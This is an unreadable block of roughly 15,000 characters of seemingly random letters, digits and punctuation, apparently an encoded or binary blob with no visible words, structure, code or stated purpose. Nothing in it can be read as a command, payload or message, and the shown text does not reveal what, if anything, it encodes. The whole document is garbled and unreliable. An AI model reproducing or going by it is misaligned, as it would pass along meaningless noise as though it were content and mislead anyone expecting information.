k@owqsFEkh/AWShpuFNpCeIBryVkiuyhS-p]SQ}fRrrEz)hWSh+E@NF:p1E9/Q&NY9CuIxKx]d4OyVi|O5~YT2KAJA~zdn&CKR1N@5Cxd5&ReBi4B:+S;y5on);e;7iqwO&n|orTiWC@z:dx&SYUWi-0fqV5]Q6ix|ALK^B}E9Tp(]-AWYU~(9SxE(UR{txwWO]Bz@0~zIUzdC%B75~&nXRiL)6|R^dF(UsFf+ReVe6Wdp0rV/VJIE/FxznfYLn%OqF&B-}KAzykAzqt5fITy7B&x49Bf(6(i%X_nAr7|qI_}z4SNC|u:O_%d}))+ut44kOI66EEw@Jfd}XUTFdA^_DyKCTV|N7UT^6~4s420KqeqsWO2Qo|20kN215zhAiSyqVR64&)rpqdBWy;Ee%r-U_:1&J2ir7n|0~+_;+]&w9+xN:r:sx54YO_i+(YNk{X](L^IOhwxIifyRt(B~ySUWxi_2J2J_F(W{1p:I)0%7ATpd}CAeiO~K6WyWfEeiR6k7F(KutDLUnTR|E~:ApJ%z-e)nSuVEE5WR2])-&r7kFns}Ofo}CxX;JA11C@hr_BorRRkF9F)FAUE}C_A)19E:1KVSw(V%U~q0tAJ/TdT}R9~A7uCy}fI4B5ByNIAJ^wurW|9YhUxWJ@Fr_wVR+d:}OWd~EoK}}X|QptVRi2oq(_]AN]&]R7N(do;@%{d&x+dKfd6L_oW_NRp)@x@zI_VyhtfYhrk1^1VuIiL0C/)urCASY-duoyF]tOzh(fRuLLC/6L-%V6qS2{U|x5VtdoByq/CDAC;zq+RCd)(&o5U@yr04t;1iNfKAu:ory7f(h1u^h@~iBI4()6Ddu6Uq&}uDIR{zrk7F1::E+t|A-QKCfdF^)4X]T5F]oK4;O}(-:nJU01::D1WF2EW-6inC&)}-0/OARenO^~)-9p25z;{%pW6KiSo|2eIYU45DAJUkx4|J:%AJrtn+zC/O0@5YtNn5WR)AkEdu5y0F106is~eqW:6TB6x~;d1KF:(xX6FsizLs&^i;F-unhJf5K4--k(-kt9Ynxyq6o~:6XXEqVotq:|6DuiNkTJxO7w-Yst/n)XhF1&9z^LUBB5Dq^5W@F1@FyOki]FA/+6q:piUsdF]L77ekfFR|OJLU)htD7{e_IzAf(W]hi%&-KK@Ap:@+dzKy_]:ufi&I|Uf;2LA5BJ:TD)&;h)12i0wnK{6xYQXY{}6iqq-teKUq4Nof)5zQ}y1hC^xf@4s5:;;)f_fX74s7u%Yf2C}Yu{sQ4LDyLtOnBpuI]-(Y7tz%su4C:pOEf)Nn&DDRUDB]-^yxkCY4{FDKFQY+;TNu+7YOqYzDWfCE%QFR@X;_A}x%YI5K{xf_KqeOs^T{i_&7|w9;CyW@q4XFw1Nf}q]Af+Dh5C9k4hdiVixJ6DfRBrpDA~kOp7;X/NrL;&F0]z&sJ+]2Q{6K{9iOfpeXyCC%5z5DiY]Q(UTtL;@eoxAU{6weXz~//Qf@Ek0wy&X~uo(e5%:)o2r:hws;S_S]yA/;1u4{L+9_nA9whxw127/dAq~7D|yDS7_xkQd51^ODN_01:2O1os-0r9RwD]4wE4xTDK@T&qo:fYKO:6rC{;2+5ix1-;}+kn0r+-pWBydw}q:K6x6DLA-rEA_rpV0w{VrWd1owW-NwJz%DX-DO0rn+)CEDBS0tU~d1oKIExBdIy^i)o9swpk2ywyS{wrK:_iW1weinf(k1L2xEEF]uX|k4iwKU}+zI@o%W+~-ts0-DuIrWBE^rFNTh//kAxoF/xQ;rI%6LEOF^:B]uL4{y6WW6T+;2xE)7_E;06(9y6FuqRx;&9xxrIu(QLKrEyBz%I|/;x{0xkJLfFx|WDIR0z/0DE@iJ^6YdSn}1ktuXWh;OIBeQx1/%y0_+xoy|_U^iuxVWDrAhCE;{6uBd_FI0i}KJyh5VFE~sREiwI&zhi1q~;f|ERkpYtE:rSk{pFwspkx^pyx6AJw_JkBV7Sn_22u)YwkQtO/%Ier}QW(e~Rx1IxE1Crqy]^+uf~]+2I{~ARE2pJkx-4E%%Eq:ur1q_y}UYR9ietxJs^wTTW6p~w]iYEf9BSx-)pAtDW05::Ttt5uh2;ItIrkk|xX/ROEIWqCRY+C:AQRxY-5ISw0pyInLoROX;hw~wyw^hYTOsq0DhD)]K/t6_o1~6w4~nD0wN~Rr~OoLXEw2^uD]@-(E|xW6R^OW5srJESJXr-n~(;5DTn5_WYChzttIn)TI&RTyY-1^ByDx~2Dr/JT~{F5Dend2QxUR}:zTA44yV;0Ti4yi)6yNN~hhE):IOW0:zVSS-@xkt^0JSN-Eko(L|_Ui])S6RsEwA/uSRA5xVn5zfLTNBrr~t]ENAS:TT(0t;T4+B&~yIwJ9]R5TssSR16yTKE{_1JB_/kCRLTdqtVuuBYCyF()e^s(;@DS4NBKL)s5irto:|F:p0zy|;eCiX%;dtTOp1JEFE4]u+syLiY6V6^J{utQ:yqQBLKs9y@(syIeuEhx;00OT{K1QrFQVRwAXtW+(5)up1U2I1:x(WIF^r_NfxswUzQRnud|DhRTXxN~ot_;OWe{Nw&2rDIr+~Q-kC7SUE2:sERUd{oU{JU+etS:Ryww_SW{L0oz/BSetEstkS/rEx+O0qunE)6YWWV9qzrq^rWy-t-t^(@s@Wt%;DEd}rXn4w|E00puNELu+zVBoi{EuW|^S{4tk{L^2wAp|NwKTyw;LoOt1+4JNt2-0L7:5NrFJr};tyA@KAwF7x:wLqWFh)w|S]zFY:r~+fk@:|XU^oL|Bur^_E6udy//h9eeQsR|:1~er{AznAxUCCwrSsD%TO99LS4rnz4r-p4BJVqiI_VUIhB1zE}kQ|yY1@RB~s}Bix}NyzDdwI}e0/zN@:6EdCz;Ef&B_rER]tB0_C;5yQstNf@Q|F;E/+e~JWyok:}~;dBEJKCrtN]~eyBoXd5yr5A91d_hk5:4D5tEI@}t002BwJ~iD{w;i]}VULs;EB]NtrVYw^@@kqE-FX9Bz-yp|%VQ|qyYdyy;trL%L1W)RE;XAOB-94rB%ORAI4E2-:izI&Ir2}O%IeIwiNC|YyW/~npqJ6xJkAJI9eAA&wOd-t@zOKk-fTAV%|9V-oV^U}&VUO}-1nitxJFV/@Sf|0_QVxsf@W4]SEOFIi@q+tV~BJrFVUN}|&WFrUAfVUUFVUffrn&A:rVhu-:OV-5p6}Torys0rd}WADWh6}SdRhIpr]kdEhf4k&0N56+fyd-)5]1Qq29RAT5LX_-LtNuCVew)~W:N6ntQ~DoFE-sq0zQ}9-1f@WYFVtiNR5xN~5UF@T9OTU1BV+AA]Uxqr)_QV14NV1}fht_Qq~XUh5XqV{k}h)QNrqeDLtnrstDD&y;Nr)%-^U^ur~ir5~:qh(6fqJ^U&uip@UAB~KSI2NsL:IJrTU^o;X~U@XpW@zf}V:9hA)-0;V]fioBQ]KRf;@LE2q+(A]+0WCwE@tNN@/%}fAXh+-4h~(p^on@%wAEdIN2|@]X27A12uIeJ2A1:UfDSKreJX~&LXA1_C-9_AAT)Shd)YreWhU-WoIz)Dr|z|f7T4-2T+-_Axrxd7ItIA((SNy|O%oK6_y%^]fCAQ(DuL1A(;OzdswkJhAwIU+7df|2UkwiWFf|XAwtp+ALE;6hyL)wp+A1hJf|6sVx1(tt^7AL~Rq_A4fL]Of1w/f1:~I{AXq1T4AKndND&NS5TWN/@4-^%I]{uI]QdWxJy(N{o0kEf]pXntVt}5A/uiYzS%W1+}]Q%|AsVCVWJAF+1nW{S9A|&1I5Ix10]tCXL7kx07f)h|B@}w|pzUFXpsA5/w_npw/1p_u@y_oB]K+}CK1AYX0&(DoVtkSCweYnC{+Btt(pdBWw(NJJhpV6rkD)6]VzVkNCh~CnSQ0Vu2SVu~x172Ns(x|w6B_z(+r-hI6w;C}NdJquf/ns6/rwxpp0hKu|Bt9Uir;q67W_ntno&1E4)yqpr62&)wr)zV})zy0n)-yUpxDBy_x}^_O~)OOIt_uA(;6d]UXnCNBdF1B:ppXILkhn7~DU6{}}SysDU~{1Uk^s7)N1h|uKr9{1Uk+uSV%RSf^U6foD4zw)qBqnfr7o|A&UI%42p7XJ&FQD}7/n2prnOp~nOp6nOp4nOhEnOhfo}kz9it2BLC)0W&{1I/1tAn|B;UCd@dw(Yo15rU)6oUI&~@RVxo):oNKTunOXpo4sY-)5oCu1or^DVn4(-n0J@Uk%@6d9A6p]rw0p;-2tku9y_op^ps}u6U}-pTnB(UA+@2%ew~Krzp7@OUK]Unf(f-r^q4qYkUA%|nA2k0+1DdwE^ooLAxEiOzOR_@1ANst)Q@1SDpDAod16;K1(@T5_O-R;YV)4owEh_d~R%qJhRn9k^60);nS-kUn}Y299%Kdr_n0}Vw2UVoqy5LKi;nnUdKq%AsAXwU{zKy%qE-e2IyKs_Ff_IE-fNT56%-WL;-1+k1)y;USqRd1^;)fq@EtDqdfidx}ND^w4kWto@s/%Uf5QFYW;/F_^Yu_4ECFT(]C&E&^Kh9puzLN/9&^YO7p9@6EfIO%Trtdf~S_J|~_VFDzB5wF);}_+x&VC4e^%Tx%}:f;69NF_^iL00]p6DJOXV~^;+2^_OI_qFSrNN(Y)SR-F]oN5(sp-YWNDYDzx_:Y_tWN%&LYkY&_1CU^TfhJ;d~^K6~YtOAph)ek5XzyX%FY4t/F%J}V4eLo5U&ioL~k{Ae4w}/p__sLi-/|;{^WyQx]Ky)^X-R^{)QQuF6;}9^Yp~Y~w)]OprXoXI6zpxFDA%:oLkEuWV{i+xF:SsL^I:hQR(^Ww+}U+4]pJ0~q/9}i&I}I5Ot_JdFV1L/2w/We|(Yfo(:eKK+FhLE)/:E07p]]/R{@1RphXFQ^)X}fot}io~BXC:/Aq^_UCXik9(h&iI9FhFsF)C;kthrB722OC0zRQJft1T|yUTqCTVi%/0kr6r^7IKNY(-NYYz;-}240A4;9Q:NRfB5;wSAh{d7(UL;A{t;1Q}&yQ}&fQ}&5(Nq_A46BKQeo{t@I)TX4w@XuCh/rkwW]]0_4}D_o6uzWt@if/FD{A0)ef0i-70)+/7id)Un5nTy5qz9ILu%x^2B27d-q99/Ss4NVf}YT-LVzQ:pT}-;_f}7yQs7fQs;QQB0610U~~^%in@_9o&-s1)e6wo9wQFi]9(WX%t+k/@/1nW{t6W&@s9f^1/QE4XfX&q]hp6-SK&&s]~N%}_dC)s}|eXE_h0QsY7Qs6&U}pe1%%YQU5LF91^Qs/k(1OJp)E^fpAuQF0AY9fhK1Cp)ox7qx&s60A/%r7JQWT7pz77YWs2%Wos+Ri5+@%s+I7oI&fAF{dV-:B%eCJCYUhs%|CXw1yX(A57n459Y)f/Y1C9Q}-uFuzYorUUpwtp(7SYQWo}r4hpuztX20BOp(u99d)9)AFWw-KsYWT2L(&eQe%Twn{Jx}C]0BrR%|5]FqqQ}/76%:wT]Onn{}f7Q)Is{)rC^CS211h77fUX7~&2yrdT@xwx(-A7YWtXrk|Y%KiSqe%nEnEkOe6KOe|9h/J:9sKJRsdL]%JTQXO(FA9e//rdUU%A}oQnQFVQi&XSz2}K|s})fssX/s1D44;o67@T/Ax4|qd;hhuC1^V]2@0/NQDExFT/KWeE4DL_^eI-XX)9s/){uop+_I-kWkhI-WIUx~fk^Nxx]Ipyixz+@O|EIIBet@~Ss;6pw(Vz_Wn-9w2R-Li;9S%k5;6i|nY-y^7i5eSi+Sos^1UFT%^4xFrII9B@@BkB+]kYe-0VdY:0KN;O2:I%:k5}zFdLV5fT1Y5}zQ6D-LYitV_@trBkdSLSiruETqLpi_7i5VXstFK1J7+_k}zxt@xKi~xUBBJCT+xKUh)/yk1L%w]SX:-;+Kk~Jz1qTJO5u%n5dQ]2B4D/f4-y%xw:psp]Eq~d{wAxh5+Ue/~pSitzC-~B@p-JL^|Eixf4Y;|oWL7(^{JFE^B%}yJ4eCR//hIdeY5~J0:h-_/_f;Js|K&9STQX/C4KQ;5&f@1)N:oBRIX-0{(tK@}Q_swz{;/XkN]fYs~kkVYY)&)pU2;ufLkxw--V@^6tnkf&UIdnqLF:5r0BWVDzY7hhIRy0AuLuFR]I9W59h(ii~CSyqRzztxs299B0&Ff(ff)fTu}i@7So]o/YB&BVSBBdYiiiiiJ+AqJ5i7]Y&OAN^+f(fBqIr24o{-~--2~RVdAf6eE]/D~q&foqOUByBppdpdLhV;E6702@-WN|z26hhhyO^xY7E-KkEWppWS~6)06S:]_tNo0EpOOV~B~(6T_}hyxyFQ2-~&te|AfCfw5K%k^eIOO:n+zq^2O:::SdKdi&(FO}2n}sif2:7)Vi;ixA-+d@kzTKqO7^2^{6;N:(O]sWn^5OKAS&2K^qR_EWp(o^OSu2T]tu6dDruKNRSpOs&z;nIA:(CxQFY6^2^JK)t:YhpCO:X;kJ;6%QQf:tnrU;_XYSutk:uDYVrI_Ln|d_O57-qp)CU(f2LewAVuSfqyupD9Ex_@U^^}q{yVU0IS6L-u%2~D_(4qOWtV5ixh:6tN76SXQOFJ9z5z6oDC]KdzyA0BAJJYCV}NTK;11tqtFuR6_SX0S5X||||VYU+A}@E+T0-RES5zwxn{s:n-IBx1TR}@E1Tkdu2O}y+sL-)FydT6d79+FLz0(1KrreUVL44LkQf]zoReEkoK~uxfo4(0k46@;1@D}QQzh|NIs-q7Rze22S/iULYAQDe)onYp%ORQd%OILykz4nDIEU-@Aor&&u)t]&_q+U:{7DDk+/e)9F9yY_Y}sru9Lx{u:WJJ1)Rd_@F^LRzu/sFxR)YRTC+(dLBf@Q0-Di_9%sV;1ps7L{S%k9x1soJS1R})6QeyA92p^(Fe{%|%1t/11{(QE/e/105%w//X1Q%{////K2F]BOU~B5WxueEupWQ|krEpn{Dq&z0RdKwzD4VnNp&tU0rQCUu&i6kR}nYNV-;0A+hxUE9fdrStLAp_0xQ_Efn05|ttYJ|koC:])t4^x)1Ik;Y6rWkXUyy61FOVW6tRk]J14seBDF~|JN/+^K]XYJ{6k](Yk+WB%6Sy&;kzxt&O|r]{EOR6o:~-Rqw;y-0KCkN)WRx@}0WRDhEE(os^V;f54CrY^ThrWoEWy7&N%-nLtu{(|]t0w-oke^Dyks6EnQK5FrW/Cix;uNLJz|/Eer{Cy56_@_-he5UytBFW0F:zr-zLx6w+@AqDxpC9S@Ju-;;QEx]/ED/sJ%0QXY|;Ir2p4R)T~uWCx|zE4De&k+iOi6]+NJNz|]TO]ikrNf|]xYy]z|Cfd{+Cd4x(-1UOE2s(|trYI-42kiLn4^u;ffeE(Yzk9FeACKpVyYz|X1|z}}VeWx|ToOTNh~(W+4of({%%q;}4qiyYCnUx(5q6U;zpB9iCSqzL74ttXrJSet(TAeJXV{K_&kB)|yitq0kB~_{(dWD)|;yW0JX^y:ETqBFk+BYyWu4^]htq6WISsR-OrL^2E)B(w^qyOJ4:9YSdhkNifiSV:&yx|}^QLWpR11^unr]:Tw5n+y5AJAxCqru^u0kdI9/{pVkyO4S/2y:E]9n:51y]I~XeQdwyuDn{zW%SFFdQXI&IFT0)0@)@1tYphpf{p~K-]E)0W{d~ufO0y7^Ciqy&ELisATWKxE)sDFt~JyxK]Uw6|J^AXSK~Y}d+Kf@2iNeTBC]J_:@2x:honqf;yze5YXrhw0://yO]+KNBQ]VwV7{V~pWR1wI9)dBs;q{fVX;2u(]C5LeyIDu]se}+qqWIQd52Tq{@I+V+x%|9O^D(0|XC_J]Q}yw)Bu:&yIk}^A5hfOo)_LC0|]VAB-I)e5S(r-|9wd_%IBJoEh)|A]KQy4OSY)uC1r&W6K}9k;hKqn^Vy-{C6Y0yB;i@^}Vk0)KhnU:V{zA}&z]EW{u)&L(1hh47w/DDTVpywOSRdEQu5V1XzwY~:y5E5J~&|eRtd{V5Ie7e}Rf2N-NoKzq0&(RfKzX:BB&4oVJYJF50D:_Qz(qE-26XX~Y;U)sn2i~1Is]&uJiVL&}r)-^pq%1Aw|7WBwSseN~%V^BYXTnFBYpzq}t:(s4%R9]Y7@tpTp|DErIoEIN%q0D6}_Vx]u_5WkNw/y2VL9(|Y&Enw9R|2_kxXRut75QXVk2hUTu(1tW54ALCYzYR^6XxVB1|DUT_T}1Nx^%NtyA:V%VT1erDOD6eR%kdfBK9AO|1F7_:r@D(t_z~F/K_UqynXN4&):pw%tn:ez^(nD+_YxE)DNuknw2~e^(kS{//Rhkd~}kTD-y)O9si~E+J+UYk^tWh_CdyKRAfz^Oi6yt}s&ALWFOQ6NJ&U)ROJIy4SsXe9VFs5+uhuLrJC|x~5h&k@|+y-dXSiw:Ay@:s9;|_B5Vstx](WLUJE7_%ipt)qJBB1Lr}7)F|n}z5d7d_@Ud4Xuf51n;)0+}7pJ+I%uC+}dRt0Nh+V9r2CRIk7it&|nCtx:Ay5t99oIQA@N5xoBD%fx(Y(We/Cutpn}_5n/q|+:/7X|ru/TfS]:@]I|XxN]&C+KfI~RR}nn6iq]9+)5op-pt)yJJfkL5|A%sw92nfp5N4Rexo/TU4_)4VV(Q5V}9&^q0p&2fK14d%syE/{%n^E51pq0DUU_9CBy^Fu0^&]p0w@&Id%-K)xTr%OVWrf]Ew7@CrS1}S|+]p4psFEAhiV2%|:x_Ii{uffz%/UWs&d09n^VN}FoDK@C]+o}k)zXhCVOLk{0z&J2oQo7w1xt7&pD%4|-nuf/%i]r{Ld4X{}4U^0fd-n2;V71{h]@Dpfrs}_Y6uoQihYR0Uk9_pkpXX4r;OEI&Sik0:RuJi}U1Q]9IVCdJ52iJ/s+2ord{nktD)Af{VSpzp~9-0@(STV~qE]Ux+~pQ_}yi/@fQD9YNe9B|~9YkI&)wz)~%+]U^YApN)&7BE9Y^n09nX]]]_x(q&uYA:R]0+2YYVpx&-4/kWpNVqKB&_^]krVA@nhB0]7f&_%]4~O0@pNV@X](W9A}^F^AWI-zsywR0rY^siyW^Io~BIhi2/Vn]KF]9ERoxp5x}KU(^~AJ&rF_hBou^no]o5xJ&TwdOrT^9D%T&;tU2uDA^;BnO_&f29SE9&}WW)Ou-y/fh-p~^6Y;kWSR0rV(|2_p^]+W&fiqOp|U6A4J&ORQOfh+oriioI}+OeEf9R5;wz:ROiRh-E^fq9JuB;u0i:UWs+i}x@d}}z6SDuQ_9])O&1iq2/qnE&qEI%EQ9hrY@TW%-J1]s/Lh]|(RVyFR0oiJuIN{-6Y^O4:_-TUKWh|dR|F_DDx6ORedE@sf/@e5u-)rnzyQY^E/WYxU5]r5x:|VL(rh-ruxV~sRO(0w/Jnwrh{F/L9UVIX4(AIe^~(X]h/ThVuosd]yuIr)/uWDW(10iADY0_]10dETfA{h4EB4VSAu4Vwoh~dRUde+~VeKz~1C:~qeeJX;tAXq7de{_UDS@q{S{LBYt(](Lky1:6y^B_]iz^E|N6BQEJ:%6u&OnyAroYeFfzA&@hFVxiI/n~nwK-]ELNwAyIp^}Eqwe6i7hWpUrhDL&dr;)U|@S+~__x]]@_AWVE(];E|0sB]];Wiz4y6n4xkA]Ae6}]0Tz6;JNzNQ{I&6}i~;up-BVyr_0+%0C~S-9UodYY;dI7%)WR56No9C9~k)kQA~ddi^BhRqAwsCY|uq;4oq;0ohA&16AY)^6BAd1&4qeX:^z7W^]D)S(zoYrirSVSWdT;wY14Et{w@2~Ed2&E5SdN6q&(5yt;9xS]9e&XU6fnnu&D5]s]hexzwx~2@EJ7pyxiO^s_}fi:WS&7|f0VhUok@(d21VTy0p-kI^&SwuTJ0(w&W^%-AUr7](FA9u&tp^NptkTu]qU{u~ErohhW1qK6Vh)znCrN-]uLC^B01h;dzChTWhA:J-IeB^(+oOr/+]]DnS1q2f65:S+)|u96S2~UEqTVuxC5kNV0+2S9^2C0O2~)nrfR1(-22rk%)qf/nO+rC/+hWD~rKy+E-Y@B:Nn]xBnEqV&]zOOkeziDXdU}}DI2o_dk7Or^U6nqR-D+^_&D}@Uq}Or}rkhCiFnO|Yui({k9}yOqkKA6r--AB00WfYzzrTJVsV+Od^-n;LufuQE]7%o@QT+-5%Jq-Tqw0AU0z+EFrfno_Yhq56zW&iq7]0rOQ;no/KzE{L&n~_~+u:nn]6U+tV|i_BIpVohxz{K^z]R]{kd-/-~u06U2Fd@&SoS&4K&&RTz&@Q+EDx:xxV~nS_zn^6d~0F25w~K-xi~4;Wpx/opph(UXT-Ik2:@{1+2WN}o4-LB]INd:rzK5Lu:55Uuihikz;YV]d%K}Cno/1U/0Yqw:iqF^W2)dpqs;;z+_fdu_T^w:Tq)(KN166Oh_:OK^A0y:4R^dJE%psEt^DJ|rzLt:S7qyzWekq]LrkOep/wJdYKQWI(W_N1Xf~f_x77UVS|OB%F]YF_Yz^(4dI&hf%&@IV4N^X;;6F/N~_)Y^NLXAUn7ruqY6_Y_:-Bf+nA+k&/5(YkJ^e:6UhVFLVy+65A)_AVTqNyf^:SY_&^siFx@InU566/+^iREz4r+SsuW64)66:It^T5e:RfLpTiW^^5X_:5tp5foLWfsrEiw;q9VN{W0LIY]^NyXxYVXpL7wpS4I6)9nA:fi^yyE^hYKyzU&^dU(qEp+O0N;yE/57%rWdd9dw1AxXuxy@xwYB46|oU5FTsF_)1__UJ5BTJqh-:Oe1B;OX)CVxs:nC2:1Fz5XnWIOoEqXFJ)IXo5u_hu6SK&VqzIDzKq2VIdC4}SLtIFsy-FDIsJ5|)L4d4:StBh%9-xsqoLtCCeSD5^QhnU4DC|-UKpqh+|Ci|_qh+54N-X&Ai]uWrJLpKO7/&2tp4wN;rL7%tYKfU]y4|6qkI54RdYd~1FF}UO0s+6O(t_0{z_;)5S)]@Fun^-X9oYuqQhO%t;{7n5JJzD@eR510-WDzWFJz&F&~@tLFwx{}5X{i|L@QKDD@:Xw_/qRFK:s&n2RV:LWqDESt1rS2KxR0)/)yK0k:/KKL^ih{O_tXfN~YeV5{DTW%)Itk7YRiK-K|doC4&rWS{Op}UKt_oUU-+YsC{q9duV(w5TsJ|-5Ohd1f&@1_/k:/KFA&xKJu04@XzVLrS9L5K@|5Q@-dBN5r5eyzYYCIDsL6@_57izWIne{XV^)nxd}QLT6S~;tr%e1sk{1B|o1(YiTwrzC^r:0(KBnE%S(^r(pU)kq]}DhnUAL~AX2u|O)0oik;&iu(Qk)JTz(iuSIr)IR|xXu4|O}DywOI;&+q9kIqizy|~9{R-k5]Fiy@DLJr@1ti~(1Khd(JWx:i)/rif|Juu71u2rUiY(1Rk(y{6znus%~p6({L;~/TDRKF}SCVR2&uD4|I(ENie()A)%xFL0}_4NzpV4d_-@{Ez@OqW4&EN%{BIkt9ry%d(Tn%2:L^L2i5Nk)sIyX(-yx0)WJE-2iwWqn4w@75yi~T(91_A7u59knLrnD@VLO_%WR]s}-B~o5i(QF}7o4eNoK9NC]LEL%T]~_@r_%}:T%:{&}TueVry4BwIVW7;q]&e:E:9;dfo&T}~A:;NR(5~&71&dVCNfVwyNq4Is}TAzo4xCQewsf5WIxTSKpTfNzs]o9^Ks(~iAAq{|%D~CK^ER)Vtexfnf]4Ar/1z&uYh2{-+SqJ41yw~-pQ;fKUT-hOEU{R/BeCU^U4)Rz9WSV//pVkY4NJe:NJD0:/+D+2_4w5F0:yV}u4xJi5_WT+-2%wz((:hT]fp@fEhV5{5X/w)]TR+@&)iSn+:7|eWEn2dR~+%(BS|_~e{(~t7Y]Y6&0B+O2S-@9/fE;5duU^{sf0_BVkNdut:kJJq0N_QDVJ/@+h%J~OW:s_JI&yQ0+r4r+_Niywsu&pU_q;E@RYEfoXW@07r4/f+TtVL(t;C&I]NC%B@_r^7_4k1st%7-4p&hAfL7}Tnqf}{oh:/ifs/@Io10de%O-qES&U1}+zN:Yp;Vf1U0YK_uW2hd6xru%LKsY]S9|9{LYIo_i%k@eieCiCOrARr@WBp5phNsNkWuFq5/52EXNAytLrCSA0%f{&i|oo~4ksUeDIKE@rnS_+UsFREO]CA4YkY|NW^2Q&^5F|f21/YKfri0fuECB-s5Ee7WQ6C9;-nt&}/sFdTQLC1s{}-y%WrXfnpVf@z2KI0k%C-SQ%]hS|;tzQy((e}]:thz;N6RKnU&_JU){nrqrqq)tnqs_:Y)_9^4Y~uXtnwx_x6SdJRC{J5CF{e}uW11d_kDU@t6Y&UI{-{4-sr&N~9p(^VV9R(CQDw9|1|@n@+eK%pY96{EY@2-D9W7;@xLp_|fRI(Er5BX%CUBDKN|N{RhQd~CFoA);5hw(KUC;:-1Wt%AQnC95d77y]T2fX6:_AOX/TSWdNYOR);:FCyDfpQ62L_Au2A~{t^e4otrwsTIw1d7L{W5keCy+CB&/fI0nYY0uX5exhhAq{(oI-EWtkQYSkF2ux}e(wD/|Ch5VCYo9hw~BC:Wh)Xz7%Ed}E}rwpw(_740f26KhT{sd4N:S1yoR/iO_s&EAL|4Xrh%F4_@_t;%0nsh:^~XfDY7E/4uE4p~Kx7+/|J/VVdhSDY-I(xwnoBWV9_40o&&ps~55LY7T~Sqp:Ldz{Bp^zAo{u{7fkzV514(K}LdBq|puVRQo-^5_^]oE}Qsh5CNq1qd:/F)iK~:L4yO6{z{pTxShez)]0OJX/5p0w5@%|hADe+i/wdI]/Q}]X@dn%{XLiN0nA5rNiw54/1&N5sJ_%k]R/LUKz:Q/&xQOnfR_EJOf(/7fAYnqBXFsef%C:}uxpi@puFu_Af2dN7{_qyT0IeR6uh%40X2I:CuSR5zOTD(k@IEyeqDE)EK-5zX5e/yX}_%%W%/%)iL0RL}C])R%SD_I({S4Cop+{uVU0xwKuXO_91ryohry0RwWrwEh@0weKDdYuwhDV-9A4qR69x+S4r9+po{(+u6ROD+u}tz{owCFh}|fOI0Y~+qiJB5V)U0%~+^|+S4Bftxfue2I-Qef:--6we~p+L/;00Dz:FOB:AW4/DSY^UJ}wQ|:B:]%_CpA|AIi0AIft&/d}YD65RKeAyhS6h(WNUV(;~Vw-pIdL/6;_WriAn~A7C;17L&(krs&I-|nqy-{Yr^wC4RfeT-(Yiu+BBT2qBOuYd;^w&5R]R6|EWLu:zINC@dfEpt_}h)S9^]nLSLt+0hwke6-LWAzn0F7xSFk&xWkwBVw{NRfLLJLUSsf/o(Y2|J+D;-4t2nyI5Fx+SV|-q}^})RoK_VN0%YX]6sB{B%oq:VdpK}hsz{5-O@u+Wzt%4K-t_+yt{;i6DDX/pK1ErEu0|D56W6IDVTR6~{DL9]k_Ipy{niT5xrADK6o5iuOhxRFN~B0D&]}AKx||O|ErOFWV_Ipoukxr16uwYzV;|W/{&^&ypprRFV^-CWstWDt6kzASCppid)9W^SzdI(d)O:5)DiTTRqT6Vrt5s{{CJVe;N+;KkTKOIC:1~ziEs4owXXX59;Y:%Qp(pdW)K0(pwue)e(DD{Ew/tdyDYQuwX05{SxBn|ru6}{NEW;{Wt0ypon_4i4CCOx1B;|~6y~~xDId^@p&A)B(JLd54xuETf{;DSsCJUUpf-ACSD_N6YiJyp6oORBx(yJiBzWyqiNe~)UUt(ES0F^p4zx]BOK@Lku]51L5L@^DLy@@Keph;~)5fi1KO/@|5S|&Bw&DKE{_iWhqyQxx~XWIyI-U)u~rO2]F{W9+s|yI_DDQIR|i}Fx47%rS}J|{YwJ|5XxN+i;A+A6kh^T4Yz-YE0O]_WLzFzoC~+T{pE%OJ|TUkAA&JqqU+}q0QS_JK&@@^Kh;qyV1L+}E0%)T4A5s&|heki%Q%nw-5o&q+Us5DBt:Rf~DDUCQNK1{X&EDL-OR)wip5s^BzV9~QDk~NA6z:szh]_x_kz@dD4J)Uh_}-hVCEykVi;xx6CrT-;Eh)t-qpB729w^^C@(ToyI//W21|TDKi^5(EUXn/tY+]7NL;z60}Th0&5&CK9}A9O/IDe(KD6%wOWd0dO5fNIz76]QN;__tQAB-ro7zxxIw0N]xks~2Cy~_5dNe1n6&s@qEAfA+(d}A}/XRqX/T|En^E4zrB^6hXX_X7{Y/ew]9n/{{L0/9/s0}A%7/7)f9sQReySo:C:6kE(WhU:NpJ2Te%&0A^6AkDF{RuWOr2Kq|40w@qOi@t;5_kFetYxeK)OrF&JAwA%TKR7F;rp1wC5+Bq/t}w-WSd]zqEuE9xq~6r52Nh(6wo-R|N196q;(&|]X-Qz1^D@|hu@I(rIuzrL6NIJ&~xyYS|54B@z4-FrLRik;|Uk|st)KRT0rxCu(-7Swk/h0J{Kh:@fux%u%QhzXx)ottsFur;_S}L-yJLn~/JtCuJLDkVJAT9-]DR0+y%IU]-OFi{iwi7u(WSyUh:Tk;)i~)IO+yh1nyi]|/Dp6r6dw~EFY{OhN}kI_^^p2OF~E74K5WhU+^BxRozWxu%iUrKqT_|2U~|/1-B_pqL-9NS)FC~X{]}o6~yYFh7u5_yFys/oOitkFEwA2kRFzipiRw10I^:-RCi]q:y;nnV}nC]|+(A+]XfRLID{Sd}WS|--u(@WrS}2d@45U_|7qKWIC]}Cwe;SJ|sXYEnQrD(iTQuS/^/6|7pwN~U5DFySqtFkprU0(/@nk2AkV02Nqd(B7k;C]t1n+pAQ{+A}Si)JOJVKN)siCir{|zUyx1Ez/4;N^~W6hSTD|Ar{5+6kUE0@)N5;dy/2^r&w-0nndJz(6YnnLuLWS(--Ew4O+U/{1^fJBJ4oA:S0FIA|&^UzJ&JV:1~D;~;hUrWoL}UsR&ENxRqO|7+WA+oXO+%|Ln0iAxui_2z~7wrU60EQ_-DI+XVzs5eNI6e+y(/:R:+Qd:BODR:SF(N2z2xp002DnQ6K05ui]+;L-tCKuBd/5kSLtp)Qp1qE0T+|^1}o:i;xRL];2hiSh)0JN}R1ThCT0nX~O^y;FpJNSONAiA2q)}UUI]&QiRVJXLAJeY()^_xRUK4%UkQ7]e&EE0NAS&YVKi)};]1:h];Aw/7OFyk:ROh+]-]9EdQC4T9zR/hLrkiEtW+tT0CWY^kTEtq_Ju@S@CTALdIC9x)fq9qNFyuBY@Iw/wzOdo)~Eky9J|]%)B/QYEK6+w;O;YI6Q6%9@:;qET9x+@%]nSJVJ9RU5As0)E_ydQK0&ie]}{t5(nCOsON&q+9A2t]@wshC9iLTzIKyT96q_fnV9/AS5iOkVtO:&(}5SVU/KF+B&NwSJ(&E&-ArRz9hA@-eDqY%Vz}X7eyoxfSsit4u9;;du-AhdJ7